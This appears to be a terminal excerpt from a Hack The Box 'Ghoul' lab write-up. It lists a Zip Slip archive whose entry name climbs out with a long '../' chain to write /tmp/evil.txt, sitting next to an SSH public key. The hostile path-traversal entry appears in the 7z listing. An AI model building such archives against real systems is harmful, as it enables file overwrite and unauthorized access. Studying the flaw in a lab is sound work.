 root@kali:~/Documents/htb/boxes/ghoul/zipslip# ls -al
total 16
drwxr-xr-x  2 root root 4096 Oct  3 01:26 .
drwxr-xr-x 13 root root 4096 Oct  3 01:25 ..
-rw-r--r--  1 root root  563 Oct  3 01:25 ghoul_htb.pub
-rw-r--r--  1 root root  545 Oct  3 01:26 zip-slip.zip
root@kali:~/Documents/htb/boxes/ghoul/zipslip# 7z l zip-slip.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz (806EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 545 bytes (1 KiB)
Listing archive: zip-slip.zip
--
Path = zip-slip.zip
Type = zip
Physical Size = 545
   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
2018-04-15 19:04:29 .....           19           19  good.txt
2018-04-15 22:04:42 .....           20           20  ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../tmp/evil.txt
------------------- ----- ------------ ------------  ------------------------
2018-04-15 22:04:42                 39           39  2 files
root@kali:~/Documents/htb/boxes/ghoul/zipslip#